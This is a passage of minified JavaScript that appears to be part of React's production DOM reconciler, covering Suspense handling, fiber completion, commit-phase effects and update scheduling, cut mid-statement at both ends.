8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:p=32;break;case 536870912:p=268435456;break;default:p=0}p=(p&(u.suspendedLanes|w))!==0?0:p,p!==0&&p!==h.retryLane&&(h.retryLane=p,Ar(n,p),gr(u,n,p,-1))}return Gc(),u=Cc(Error(r(421))),Ys(n,o,w,u)}return p.data==="$?"?(o.flags|=128,o.child=n.child,o=vw.bind(null,n),p._reactRetry=o,null):(n=h.treeContext,Dn=to(p.nextSibling),Nn=o,jt=!0,fr=null,n!==null&&(Yn[Xn++]=Fr,Yn[Xn++]=Mr,Yn[Xn++]=Ho,Fr=n.id,Mr=n.overflow,Ho=o),o=Lc(o,u.children),o.flags|=4096,o)}function Uh(n,o,s){n.lanes|=o;var u=n.alternate;u!==null&&(u.lanes|=o),lc(n.return,o,s)}function Ic(n,o,s,u,p){var h=n.memoizedState;h===null?n.memoizedState={isBackwards:o,rendering:null,renderingStartTime:0,last:u,tail:s,tailMode:p}:(h.isBackwards=o,h.rendering=null,h.renderingStartTime=0,h.last=u,h.tail=s,h.tailMode=p)}function Hh(n,o,s){var u=o.pendingProps,p=u.revealOrder,h=u.tail;if(mn(n,o,u.children,s),u=Mt.current,(u&2)!==0)u=u&1|2,o.flags|=128;else{if(n!==null&&(n.flags&128)!==0)e:for(n=o.child;n!==null;){if(n.tag===13)n.memoizedState!==null&&Uh(n,s,o);else if(n.tag===19)Uh(n,s,o);else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===o)break e;for(;n.sibling===null;){if(n.return===null||n.return===o)break e;n=n.return}n.sibling.return=n.return,n=n.sibling}u&=1}if(Lt(Mt,u),(o.mode&1)===0)o.memoizedState=null;else switch(p){case"forwards":for(s=o.child,p=null;s!==null;)n=s.alternate,n!==null&&Hs(n)===null&&(p=s),s=s.sibling;s=p,s===null?(p=o.child,o.child=null):(p=s.sibling,s.sibling=null),Ic(o,!1,p,s,h);break;case"backwards":for(s=null,p=o.child,o.child=null;p!==null;){if(n=p.alternate,n!==null&&Hs(n)===null){o.child=p;break}n=p.sibling,p.sibling=s,s=p,p=n}Ic(o,!0,s,null,h);break;case"together":Ic(o,!1,null,null,void 0);break;default:o.memoizedState=null}return o.child}function Xs(n,o){(o.mode&1)===0&&n!==null&&(n.alternate=null,o.alternate=null,o.flags|=2)}function Ur(n,o,s){if(n!==null&&(o.dependencies=n.dependencies),Go|=o.lanes,(s&o.childLanes)===0)return null;if(n!==null&&o.child!==n.child)throw Error(r(153));if(o.child!==null){for(n=o.child,s=po(n,n.pendingProps),o.child=s,s.return=o;n.sibling!==null;)n=n.sibling,s=s.sibling=po(n,n.pendingProps),s.return=o;s.sibling=null}return o.child}function aw(n,o,s){switch(o.tag){case 3:Mh(o),Pi();break;case 5:nh(o);break;case 1:bn(o.type)&&Is(o);break;case 4:fc(o,o.stateNode.containerInfo);break;case 10:var u=o.type._context,p=o.memoizedProps.value;Lt(Ms,u._currentValue),u._currentValue=p;break;case 13:if(u=o.memoizedState,u!==null)return u.dehydrated!==null?(Lt(Mt,Mt.current&1),o.flags|=128,null):(s&o.child.childLanes)!==0?zh(n,o,s):(Lt(Mt,Mt.current&1),n=Ur(n,o,s),n!==null?n.sibling:null);Lt(Mt,Mt.current&1);break;case 19:if(u=(s&o.childLanes)!==0,(n.flags&128)!==0){if(u)return Hh(n,o,s);o.flags|=128}if(p=o.memoizedState,p!==null&&(p.rendering=null,p.tail=null,p.lastEffect=null),Lt(Mt,Mt.current),u)break;return null;case 22:case 23:return o.lanes=0,Dh(n,o,s)}return Ur(n,o,s)}var Bh,$c,Vh,Wh;Bh=function(n,o){for(var s=o.child;s!==null;){if(s.tag===5||s.tag===6)n.appendChild(s.stateNode);else if(s.tag!==4&&s.child!==null){s.child.return=s,s=s.child;continue}if(s===o)break;for(;s.sibling===null;){if(s.return===null||s.return===o)return;s=s.return}s.sibling.return=s.return,s=s.sibling}},$c=function(){},Vh=function(n,o,s,u){var p=n.memoizedProps;if(p!==u){n=o.stateNode,Wo(Er.current);var h=null;switch(s){case"input":p=gt(n,p),u=gt(n,u),h=[];break;case"select":p=M({},p,{value:void 0}),u=M({},u,{value:void 0}),h=[];break;case"textarea":p=it(n,p),u=it(n,u),h=[];break;default:typeof p.onClick!="function"&&typeof u.onClick=="function"&&(n.onclick=Ts)}Bn(s,u);var w;s=null;for(B in p)if(!u.hasOwnProperty(B)&&p.hasOwnProperty(B)&&p[B]!=null)if(B==="style"){var k=p[B];for(w in k)k.hasOwnProperty(w)&&(s||(s={}),s[w]="")}else B!=="dangerouslySetInnerHTML"&&B!=="children"&&B!=="suppressContentEditableWarning"&&B!=="suppressHydrationWarning"&&B!=="autoFocus"&&(a.hasOwnProperty(B)?h||(h=[]):(h=h||[]).push(B,null));for(B in u){var T=u[B];if(k=p!=null?p[B]:void 0,u.hasOwnProperty(B)&&T!==k&&(T!=null||k!=null))if(B==="style")if(k){for(w in k)!k.hasOwnProperty(w)||T&&T.hasOwnProperty(w)||(s||(s={}),s[w]="");for(w in T)T.hasOwnProperty(w)&&k[w]!==T[w]&&(s||(s={}),s[w]=T[w])}else s||(h||(h=[]),h.push(B,s)),s=T;else B==="dangerouslySetInnerHTML"?(T=T?T.__html:void 0,k=k?k.__html:void 0,T!=null&&k!==T&&(h=h||[]).push(B,T)):B==="children"?typeof T!="string"&&typeof T!="number"||(h=h||[]).push(B,""+T):B!=="suppressContentEditableWarning"&&B!=="suppressHydrationWarning"&&(a.hasOwnProperty(B)?(T!=null&&B==="onScroll"&&$t("scroll",n),h||k===T||(h=[])):(h=h||[]).push(B,T))}s&&(h=h||[]).push("style",s);var B=h;(o.updateQueue=B)&&(o.flags|=4)}},Wh=function(n,o,s,u){s!==u&&(o.flags|=4)};function Da(n,o){if(!jt)switch(n.tailMode){case"hidden":o=n.tail;for(var s=null;o!==null;)o.alternate!==null&&(s=o),o=o.sibling;s===null?n.tail=null:s.sibling=null;break;case"collapsed":s=n.tail;for(var u=null;s!==null;)s.alternate!==null&&(u=s),s=s.sibling;u===null?o||n.tail===null?n.tail=null:n.tail.sibling=null:u.sibling=null}}function fn(n){var o=n.alternate!==null&&n.alternate.child===n.child,s=0,u=0;if(o)for(var p=n.child;p!==null;)s|=p.lanes|p.childLanes,u|=p.subtreeFlags&14680064,u|=p.flags&14680064,p.return=n,p=p.sibling;else for(p=n.child;p!==null;)s|=p.lanes|p.childLanes,u|=p.subtreeFlags,u|=p.flags,p.return=n,p=p.sibling;return n.subtreeFlags|=u,n.childLanes=s,o}function sw(n,o,s){var u=o.pendingProps;switch(tc(o),o.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return fn(o),null;case 1:return bn(o.type)&&Ls(),fn(o),null;case 3:return u=o.stateNode,Ii(),Nt(xn),Nt(un),hc(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(n===null||n.child===null)&&(js(o)?o.flags|=4:n===null||n.memoizedState.isDehydrated&&(o.flags&256)===0||(o.flags|=1024,fr!==null&&(Vc(fr),fr=null))),$c(n,o),fn(o),null;case 5:dc(o);var p=Wo(Oa.current);if(s=o.type,n!==null&&o.stateNode!=null)Vh(n,o,s,u,p),n.ref!==o.ref&&(o.flags|=512,o.flags|=2097152);else{if(!u){if(o.stateNode===null)throw Error(r(166));return fn(o),null}if(n=Wo(Er.current),js(o)){u=o.stateNode,s=o.type;var h=o.memoizedProps;switch(u[_r]=o,u[Ca]=h,n=(o.mode&1)!==0,s){case"dialog":$t("cancel",u),$t("close",u);break;case"iframe":case"object":case"embed":$t("load",u);break;case"video":case"audio":for(p=0;p<ba.length;p++)$t(ba[p],u);break;case"source":$t("error",u);break;case"img":case"image":case"link":$t("error",u),$t("load",u);break;case"details":$t("toggle",u);break;case"input":K(u,h),$t("invalid",u);break;case"select":u._wrapperState={wasMultiple:!!h.multiple},$t("invalid",u);break;case"textarea":xe(u,h),$t("invalid",u)}Bn(s,h),p=null;for(var w in h)if(h.hasOwnProperty(w)){var k=h[w];w==="children"?typeof k=="string"?u.textContent!==k&&(h.suppressHydrationWarning!==!0&&Ps(u.textContent,k,n),p=["children",k]):typeof k=="number"&&u.textContent!==""+k&&(h.suppressHydrationWarning!==!0&&Ps(u.textContent,k,n),p=["children",""+k]):a.hasOwnProperty(w)&&k!=null&&w==="onScroll"&&$t("scroll",u)}switch(s){case"input":st(u),Xe(u,h,!0);break;case"textarea":st(u),tt(u);break;case"select":case"option":break;default:typeof h.onClick=="function"&&(u.onclick=Ts)}u=p,o.updateQueue=u,u!==null&&(o.flags|=4)}else{w=p.nodeType===9?p:p.ownerDocument,n==="http://www.w3.org/1999/xhtml"&&(n=Se(s)),n==="http://www.w3.org/1999/xhtml"?s==="script"?(n=w.createElement("div"),n.innerHTML="<script><\/script>",n=n.removeChild(n.firstChild)):typeof u.is=="string"?n=w.createElement(s,{is:u.is}):(n=w.createElement(s),s==="select"&&(w=n,u.multiple?w.multiple=!0:u.size&&(w.size=u.size))):n=w.createElementNS(n,s),n[_r]=o,n[Ca]=u,Bh(n,o,!1,!1),o.stateNode=n;e:{switch(w=Vn(s,u),s){case"dialog":$t("cancel",n),$t("close",n),p=u;break;case"iframe":case"object":case"embed":$t("load",n),p=u;break;case"video":case"audio":for(p=0;p<ba.length;p++)$t(ba[p],n);p=u;break;case"source":$t("error",n),p=u;break;case"img":case"image":case"link":$t("error",n),$t("load",n),p=u;break;case"details":$t("toggle",n),p=u;break;case"input":K(n,u),p=gt(n,u),$t("invalid",n);break;case"option":p=u;break;case"select":n._wrapperState={wasMultiple:!!u.multiple},p=M({},u,{value:void 0}),$t("invalid",n);break;case"textarea":xe(n,u),p=it(n,u),$t("invalid",n);break;default:p=u}Bn(s,p),k=p;for(h in k)if(k.hasOwnProperty(h)){var T=k[h];h==="style"?Ot(n,T):h==="dangerouslySetInnerHTML"?(T=T?T.__html:void 0,T!=null&&Kt(n,T)):h==="children"?typeof T=="string"?(s!=="textarea"||T!=="")&&It(n,T):typeof T=="number"&&It(n,""+T):h!=="suppressContentEditableWarning"&&h!=="suppressHydrationWarning"&&h!=="autoFocus"&&(a.hasOwnProperty(h)?T!=null&&h==="onScroll"&&$t("scroll",n):T!=null&&W(n,h,T,w))}switch(s){case"input":st(n),Xe(n,u,!1);break;case"textarea":st(n),tt(n);break;case"option":u.value!=null&&n.setAttribute("value",""+we(u.value));break;case"select":n.multiple=!!u.multiple,h=u.value,h!=null?Ye(n,!!u.multiple,h,!1):u.defaultValue!=null&&Ye(n,!!u.multiple,u.defaultValue,!0);break;default:typeof p.onClick=="function"&&(n.onclick=Ts)}switch(s){case"button":case"input":case"select":case"textarea":u=!!u.autoFocus;break e;case"img":u=!0;break e;default:u=!1}}u&&(o.flags|=4)}o.ref!==null&&(o.flags|=512,o.flags|=2097152)}return fn(o),null;case 6:if(n&&o.stateNode!=null)Wh(n,o,n.memoizedProps,u);else{if(typeof u!="string"&&o.stateNode===null)throw Error(r(166));if(s=Wo(Oa.current),Wo(Er.current),js(o)){if(u=o.stateNode,s=o.memoizedProps,u[_r]=o,(h=u.nodeValue!==s)&&(n=Nn,n!==null))switch(n.tag){case 3:Ps(u.nodeValue,s,(n.mode&1)!==0);break;case 5:n.memoizedProps.suppressHydrationWarning!==!0&&Ps(u.nodeValue,s,(n.mode&1)!==0)}h&&(o.flags|=4)}else u=(s.nodeType===9?s:s.ownerDocument).createTextNode(u),u[_r]=o,o.stateNode=u}return fn(o),null;case 13:if(Nt(Mt),u=o.memoizedState,n===null||n.memoizedState!==null&&n.memoizedState.dehydrated!==null){if(jt&&Dn!==null&&(o.mode&1)!==0&&(o.flags&128)===0)qp(),Pi(),o.flags|=98560,h=!1;else if(h=js(o),u!==null&&u.dehydrated!==null){if(n===null){if(!h)throw Error(r(318));if(h=o.memoizedState,h=h!==null?h.dehydrated:null,!h)throw Error(r(317));h[_r]=o}else Pi(),(o.flags&128)===0&&(o.memoizedState=null),o.flags|=4;fn(o),h=!1}else fr!==null&&(Vc(fr),fr=null),h=!0;if(!h)return o.flags&65536?o:null}return(o.flags&128)!==0?(o.lanes=s,o):(u=u!==null,u!==(n!==null&&n.memoizedState!==null)&&u&&(o.child.flags|=8192,(o.mode&1)!==0&&(n===null||(Mt.current&1)!==0?Jt===0&&(Jt=3):Gc())),o.updateQueue!==null&&(o.flags|=4),fn(o),null);case 4:return Ii(),$c(n,o),n===null&&_a(o.stateNode.containerInfo),fn(o),null;case 10:return sc(o.type._context),fn(o),null;case 17:return bn(o.type)&&Ls(),fn(o),null;case 19:if(Nt(Mt),h=o.memoizedState,h===null)return fn(o),null;if(u=(o.flags&128)!==0,w=h.rendering,w===null)if(u)Da(h,!1);else{if(Jt!==0||n!==null&&(n.flags&128)!==0)for(n=o.child;n!==null;){if(w=Hs(n),w!==null){for(o.flags|=128,Da(h,!1),u=w.updateQueue,u!==null&&(o.updateQueue=u,o.flags|=4),o.subtreeFlags=0,u=s,s=o.child;s!==null;)h=s,n=u,h.flags&=14680066,w=h.alternate,w===null?(h.childLanes=0,h.lanes=n,h.child=null,h.subtreeFlags=0,h.memoizedProps=null,h.memoizedState=null,h.updateQueue=null,h.dependencies=null,h.stateNode=null):(h.childLanes=w.childLanes,h.lanes=w.lanes,h.child=w.child,h.subtreeFlags=0,h.deletions=null,h.memoizedProps=w.memoizedProps,h.memoizedState=w.memoizedState,h.updateQueue=w.updateQueue,h.type=w.type,n=w.dependencies,h.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext}),s=s.sibling;return Lt(Mt,Mt.current&1|2),o.child}n=n.sibling}h.tail!==null&&ge()>ji&&(o.flags|=128,u=!0,Da(h,!1),o.lanes=4194304)}else{if(!u)if(n=Hs(w),n!==null){if(o.flags|=128,u=!0,s=n.updateQueue,s!==null&&(o.updateQueue=s,o.flags|=4),Da(h,!0),h.tail===null&&h.tailMode==="hidden"&&!w.alternate&&!jt)return fn(o),null}else 2*ge()-h.renderingStartTime>ji&&s!==1073741824&&(o.flags|=128,u=!0,Da(h,!1),o.lanes=4194304);h.isBackwards?(w.sibling=o.child,o.child=w):(s=h.last,s!==null?s.sibling=w:o.child=w,h.last=w)}return h.tail!==null?(o=h.tail,h.rendering=o,h.tail=o.sibling,h.renderingStartTime=ge(),o.sibling=null,s=Mt.current,Lt(Mt,u?s&1|2:s&1),o):(fn(o),null);case 22:case 23:return Kc(),u=o.memoizedState!==null,n!==null&&n.memoizedState!==null!==u&&(o.flags|=8192),u&&(o.mode&1)!==0?(jn&1073741824)!==0&&(fn(o),o.subtreeFlags&6&&(o.flags|=8192)):fn(o),null;case 24:return null;case 25:return null}throw Error(r(156,o.tag))}function lw(n,o){switch(tc(o),o.tag){case 1:return bn(o.type)&&Ls(),n=o.flags,n&65536?(o.flags=n&-65537|128,o):null;case 3:return Ii(),Nt(xn),Nt(un),hc(),n=o.flags,(n&65536)!==0&&(n&128)===0?(o.flags=n&-65537|128,o):null;case 5:return dc(o),null;case 13:if(Nt(Mt),n=o.memoizedState,n!==null&&n.dehydrated!==null){if(o.alternate===null)throw Error(r(340));Pi()}return n=o.flags,n&65536?(o.flags=n&-65537|128,o):null;case 19:return Nt(Mt),null;case 4:return Ii(),null;case 10:return sc(o.type._context),null;case 22:case 23:return Kc(),null;case 24:return null;default:return null}}var Qs=!1,dn=!1,uw=typeof WeakSet=="function"?WeakSet:Set,Re=null;function Ni(n,o){var s=n.ref;if(s!==null)if(typeof s=="function")try{s(null)}catch(u){Ut(n,o,u)}else s.current=null}function Nc(n,o,s){try{s()}catch(u){Ut(n,o,u)}}var Kh=!1;function cw(n,o){if(Ku=ys,n=Ep(),Mu(n)){if("selectionStart"in n)var s={start:n.selectionStart,end:n.selectionEnd};else e:{s=(s=n.ownerDocument)&&s.defaultView||window;var u=s.getSelection&&s.getSelection();if(u&&u.rangeCount!==0){s=u.anchorNode;var p=u.anchorOffset,h=u.focusNode;u=u.focusOffset;try{s.nodeType,h.nodeType}catch{s=null;break e}var w=0,k=-1,T=-1,B=0,ne=0,le=n,te=null;t:for(;;){for(var ke;le!==s||p!==0&&le.nodeType!==3||(k=w+p),le!==h||u!==0&&le.nodeType!==3||(T=w+u),le.nodeType===3&&(w+=le.nodeValue.length),(ke=le.firstChild)!==null;)te=le,le=ke;for(;;){if(le===n)break t;if(te===s&&++B===p&&(k=w),te===h&&++ne===u&&(T=w),(ke=le.nextSibling)!==null)break;le=te,te=le.parentNode}le=ke}s=k===-1||T===-1?null:{start:k,end:T}}else s=null}s=s||{start:0,end:0}}else s=null;for(Gu={focusedElem:n,selectionRange:s},ys=!1,Re=o;Re!==null;)if(o=Re,n=o.child,(o.subtreeFlags&1028)!==0&&n!==null)n.return=o,Re=n;else for(;Re!==null;){o=Re;try{var Le=o.alternate;if((o.flags&1024)!==0)switch(o.tag){case 0:case 11:case 15:break;case 1:if(Le!==null){var Ie=Le.memoizedProps,Bt=Le.memoizedState,F=o.stateNode,L=F.getSnapshotBeforeUpdate(o.elementType===o.type?Ie:dr(o.type,Ie),Bt);F.__reactInternalSnapshotBeforeUpdate=L}break;case 3:var z=o.stateNode.containerInfo;z.nodeType===1?z.textContent="":z.nodeType===9&&z.documentElement&&z.removeChild(z.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(r(163))}}catch(de){Ut(o,o.return,de)}if(n=o.sibling,n!==null){n.return=o.return,Re=n;break}Re=o.return}return Le=Kh,Kh=!1,Le}function ja(n,o,s){var u=o.updateQueue;if(u=u!==null?u.lastEffect:null,u!==null){var p=u=u.next;do{if((p.tag&n)===n){var h=p.destroy;p.destroy=void 0,h!==void 0&&Nc(o,s,h)}p=p.next}while(p!==u)}}function Js(n,o){if(o=o.updateQueue,o=o!==null?o.lastEffect:null,o!==null){var s=o=o.next;do{if((s.tag&n)===n){var u=s.create;s.destroy=u()}s=s.next}while(s!==o)}}function Dc(n){var o=n.ref;if(o!==null){var s=n.stateNode;switch(n.tag){case 5:n=s;break;default:n=s}typeof o=="function"?o(n):o.current=n}}function Gh(n){var o=n.alternate;o!==null&&(n.alternate=null,Gh(o)),n.child=null,n.deletions=null,n.sibling=null,n.tag===5&&(o=n.stateNode,o!==null&&(delete o[_r],delete o[Ca],delete o[Qu],delete o[K1],delete o[G1])),n.stateNode=null,n.return=null,n.dependencies=null,n.memoizedProps=null,n.memoizedState=null,n.pendingProps=null,n.stateNode=null,n.updateQueue=null}function qh(n){return n.tag===5||n.tag===3||n.tag===4}function Yh(n){e:for(;;){for(;n.sibling===null;){if(n.return===null||qh(n.return))return null;n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue e;n.child.return=n,n=n.child}if(!(n.flags&2))return n.stateNode}}function jc(n,o,s){var u=n.tag;if(u===5||u===6)n=n.stateNode,o?s.nodeType===8?s.parentNode.insertBefore(n,o):s.insertBefore(n,o):(s.nodeType===8?(o=s.parentNode,o.insertBefore(n,s)):(o=s,o.appendChild(n)),s=s._reactRootContainer,s!=null||o.onclick!==null||(o.onclick=Ts));else if(u!==4&&(n=n.child,n!==null))for(jc(n,o,s),n=n.sibling;n!==null;)jc(n,o,s),n=n.sibling}function Fc(n,o,s){var u=n.tag;if(u===5||u===6)n=n.stateNode,o?s.insertBefore(n,o):s.appendChild(n);else if(u!==4&&(n=n.child,n!==null))for(Fc(n,o,s),n=n.sibling;n!==null;)Fc(n,o,s),n=n.sibling}var an=null,pr=!1;function so(n,o,s){for(s=s.child;s!==null;)Xh(n,o,s),s=s.sibling}function Xh(n,o,s){if(xt&&typeof xt.onCommitFiberUnmount=="function")try{xt.onCommitFiberUnmount(zt,s)}catch{}switch(s.tag){case 5:dn||Ni(s,o);case 6:var u=an,p=pr;an=null,so(n,o,s),an=u,pr=p,an!==null&&(pr?(n=an,s=s.stateNode,n.nodeType===8?n.parentNode.removeChild(s):n.removeChild(s)):an.removeChild(s.stateNode));break;case 18:an!==null&&(pr?(n=an,s=s.stateNode,n.nodeType===8?Xu(n.parentNode,s):n.nodeType===1&&Xu(n,s),ha(n)):Xu(an,s.stateNode));break;case 4:u=an,p=pr,an=s.stateNode.containerInfo,pr=!0,so(n,o,s),an=u,pr=p;break;case 0:case 11:case 14:case 15:if(!dn&&(u=s.updateQueue,u!==null&&(u=u.lastEffect,u!==null))){p=u=u.next;do{var h=p,w=h.destroy;h=h.tag,w!==void 0&&((h&2)!==0||(h&4)!==0)&&Nc(s,o,w),p=p.next}while(p!==u)}so(n,o,s);break;case 1:if(!dn&&(Ni(s,o),u=s.stateNode,typeof u.componentWillUnmount=="function"))try{u.props=s.memoizedProps,u.state=s.memoizedState,u.componentWillUnmount()}catch(k){Ut(s,o,k)}so(n,o,s);break;case 21:so(n,o,s);break;case 22:s.mode&1?(dn=(u=dn)||s.memoizedState!==null,so(n,o,s),dn=u):so(n,o,s);break;default:so(n,o,s)}}function Qh(n){var o=n.updateQueue;if(o!==null){n.updateQueue=null;var s=n.stateNode;s===null&&(s=n.stateNode=new uw),o.forEach(function(u){var p=ww.bind(null,n,u);s.has(u)||(s.add(u),u.then(p,p))})}}function hr(n,o){var s=o.deletions;if(s!==null)for(var u=0;u<s.length;u++){var p=s[u];try{var h=n,w=o,k=w;e:for(;k!==null;){switch(k.tag){case 5:an=k.stateNode,pr=!1;break e;case 3:an=k.stateNode.containerInfo,pr=!0;break e;case 4:an=k.stateNode.containerInfo,pr=!0;break e}k=k.return}if(an===null)throw Error(r(160));Xh(h,w,p),an=null,pr=!1;var T=p.alternate;T!==null&&(T.return=null),p.return=null}catch(B){Ut(p,o,B)}}if(o.subtreeFlags&12854)for(o=o.child;o!==null;)Jh(o,n),o=o.sibling}function Jh(n,o){var s=n.alternate,u=n.flags;switch(n.tag){case 0:case 11:case 14:case 15:if(hr(o,n),kr(n),u&4){try{ja(3,n,n.return),Js(3,n)}catch(Ie){Ut(n,n.return,Ie)}try{ja(5,n,n.return)}catch(Ie){Ut(n,n.return,Ie)}}break;case 1:hr(o,n),kr(n),u&512&&s!==null&&Ni(s,s.return);break;case 5:if(hr(o,n),kr(n),u&512&&s!==null&&Ni(s,s.return),n.flags&32){var p=n.stateNode;try{It(p,"")}catch(Ie){Ut(n,n.return,Ie)}}if(u&4&&(p=n.stateNode,p!=null)){var h=n.memoizedProps,w=s!==null?s.memoizedProps:h,k=n.type,T=n.updateQueue;if(n.updateQueue=null,T!==null)try{k==="input"&&h.type==="radio"&&h.name!=null&&ee(p,h),Vn(k,w);var B=Vn(k,h);for(w=0;w<T.length;w+=2){var ne=T[w],le=T[w+1];ne==="style"?Ot(p,le):ne==="dangerouslySetInnerHTML"?Kt(p,le):ne==="children"?It(p,le):W(p,ne,le,B)}switch(k){case"input":Ee(p,h);break;case"textarea":Me(p,h);break;case"select":var te=p._wrapperState.wasMultiple;p._wrapperState.wasMultiple=!!h.multiple;var ke=h.value;ke!=null?Ye(p,!!h.multiple,ke,!1):te!==!!h.multiple&&(h.defaultValue!=null?Ye(p,!!h.multiple,h.defaultValue,!0):Ye(p,!!h.multiple,h.multiple?[]:"",!1))}p[Ca]=h}catch(Ie){Ut(n,n.return,Ie)}}break;case 6:if(hr(o,n),kr(n),u&4){if(n.stateNode===null)throw Error(r(162));p=n.stateNode,h=n.memoizedProps;try{p.nodeValue=h}catch(Ie){Ut(n,n.return,Ie)}}break;case 3:if(hr(o,n),kr(n),u&4&&s!==null&&s.memoizedState.isDehydrated)try{ha(o.containerInfo)}catch(Ie){Ut(n,n.return,Ie)}break;case 4:hr(o,n),kr(n);break;case 13:hr(o,n),kr(n),p=n.child,p.flags&8192&&(h=p.memoizedState!==null,p.stateNode.isHidden=h,!h||p.alternate!==null&&p.alternate.memoizedState!==null||(zc=ge())),u&4&&Qh(n);break;case 22:if(ne=s!==null&&s.memoizedState!==null,n.mode&1?(dn=(B=dn)||ne,hr(o,n),dn=B):hr(o,n),kr(n),u&8192){if(B=n.memoizedState!==null,(n.stateNode.isHidden=B)&&!ne&&(n.mode&1)!==0)for(Re=n,ne=n.child;ne!==null;){for(le=Re=ne;Re!==null;){switch(te=Re,ke=te.child,te.tag){case 0:case 11:case 14:case 15:ja(4,te,te.return);break;case 1:Ni(te,te.return);var Le=te.stateNode;if(typeof Le.componentWillUnmount=="function"){u=te,s=te.return;try{o=u,Le.props=o.memoizedProps,Le.state=o.memoizedState,Le.componentWillUnmount()}catch(Ie){Ut(u,s,Ie)}}break;case 5:Ni(te,te.return);break;case 22:if(te.memoizedState!==null){tg(le);continue}}ke!==null?(ke.return=te,Re=ke):tg(le)}ne=ne.sibling}e:for(ne=null,le=n;;){if(le.tag===5){if(ne===null){ne=le;try{p=le.stateNode,B?(h=p.style,typeof h.setProperty=="function"?h.setProperty("display","none","important"):h.display="none"):(k=le.stateNode,T=le.memoizedProps.style,w=T!=null&&T.hasOwnProperty("display")?T.display:null,k.style.display=Pn("display",w))}catch(Ie){Ut(n,n.return,Ie)}}}else if(le.tag===6){if(ne===null)try{le.stateNode.nodeValue=B?"":le.memoizedProps}catch(Ie){Ut(n,n.return,Ie)}}else if((le.tag!==22&&le.tag!==23||le.memoizedState===null||le===n)&&le.child!==null){le.child.return=le,le=le.child;continue}if(le===n)break e;for(;le.sibling===null;){if(le.return===null||le.return===n)break e;ne===le&&(ne=null),le=le.return}ne===le&&(ne=null),le.sibling.return=le.return,le=le.sibling}}break;case 19:hr(o,n),kr(n),u&4&&Qh(n);break;case 21:break;default:hr(o,n),kr(n)}}function kr(n){var o=n.flags;if(o&2){try{e:{for(var s=n.return;s!==null;){if(qh(s)){var u=s;break e}s=s.return}throw Error(r(160))}switch(u.tag){case 5:var p=u.stateNode;u.flags&32&&(It(p,""),u.flags&=-33);var h=Yh(n);Fc(n,h,p);break;case 3:case 4:var w=u.stateNode.containerInfo,k=Yh(n);jc(n,k,w);break;default:throw Error(r(161))}}catch(T){Ut(n,n.return,T)}n.flags&=-3}o&4096&&(n.flags&=-4097)}function fw(n,o,s){Re=n,Zh(n)}function Zh(n,o,s){for(var u=(n.mode&1)!==0;Re!==null;){var p=Re,h=p.child;if(p.tag===22&&u){var w=p.memoizedState!==null||Qs;if(!w){var k=p.alternate,T=k!==null&&k.memoizedState!==null||dn;k=Qs;var B=dn;if(Qs=w,(dn=T)&&!B)for(Re=p;Re!==null;)w=Re,T=w.child,w.tag===22&&w.memoizedState!==null?ng(p):T!==null?(T.return=w,Re=T):ng(p);for(;h!==null;)Re=h,Zh(h),h=h.sibling;Re=p,Qs=k,dn=B}eg(n)}else(p.subtreeFlags&8772)!==0&&h!==null?(h.return=p,Re=h):eg(n)}}function eg(n){for(;Re!==null;){var o=Re;if((o.flags&8772)!==0){var s=o.alternate;try{if((o.flags&8772)!==0)switch(o.tag){case 0:case 11:case 15:dn||Js(5,o);break;case 1:var u=o.stateNode;if(o.flags&4&&!dn)if(s===null)u.componentDidMount();else{var p=o.elementType===o.type?s.memoizedProps:dr(o.type,s.memoizedProps);u.componentDidUpdate(p,s.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}var h=o.updateQueue;h!==null&&th(o,h,u);break;case 3:var w=o.updateQueue;if(w!==null){if(s=null,o.child!==null)switch(o.child.tag){case 5:s=o.child.stateNode;break;case 1:s=o.child.stateNode}th(o,w,s)}break;case 5:var k=o.stateNode;if(s===null&&o.flags&4){s=k;var T=o.memoizedProps;switch(o.type){case"button":case"input":case"select":case"textarea":T.autoFocus&&s.focus();break;case"img":T.src&&(s.src=T.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(o.memoizedState===null){var B=o.alternate;if(B!==null){var ne=B.memoizedState;if(ne!==null){var le=ne.dehydrated;le!==null&&ha(le)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(r(163))}dn||o.flags&512&&Dc(o)}catch(te){Ut(o,o.return,te)}}if(o===n){Re=null;break}if(s=o.sibling,s!==null){s.return=o.return,Re=s;break}Re=o.return}}function tg(n){for(;Re!==null;){var o=Re;if(o===n){Re=null;break}var s=o.sibling;if(s!==null){s.return=o.return,Re=s;break}Re=o.return}}function ng(n){for(;Re!==null;){var o=Re;try{switch(o.tag){case 0:case 11:case 15:var s=o.return;try{Js(4,o)}catch(T){Ut(o,s,T)}break;case 1:var u=o.stateNode;if(typeof u.componentDidMount=="function"){var p=o.return;try{u.componentDidMount()}catch(T){Ut(o,p,T)}}var h=o.return;try{Dc(o)}catch(T){Ut(o,h,T)}break;case 5:var w=o.return;try{Dc(o)}catch(T){Ut(o,w,T)}}}catch(T){Ut(o,o.return,T)}if(o===n){Re=null;break}var k=o.sibling;if(k!==null){k.return=o.return,Re=k;break}Re=o.return}}var dw=Math.ceil,Zs=U.ReactCurrentDispatcher,Mc=U.ReactCurrentOwner,Zn=U.ReactCurrentBatchConfig,St=0,en=null,Gt=null,sn=0,jn=0,Di=no(0),Jt=0,Fa=null,Go=0,el=0,Ac=0,Ma=null,En=null,zc=0,ji=1/0,Hr=null,tl=!1,Uc=null,lo=null,nl=!1,uo=null,rl=0,Aa=0,Hc=null,ol=-1,il=0;function yn(){return(St&6)!==0?ge():ol!==-1?ol:ol=ge()}function co(n){return(n.mode&1)===0?1:(St&2)!==0&&sn!==0?sn&-sn:Y1.transition!==null?(il===0&&(il=br()),il):(n=mt,n!==0||(n=window.event,n=n===void 0?16:op(n.type)),n)}function gr(n,o,s,u){if(50<Aa)throw 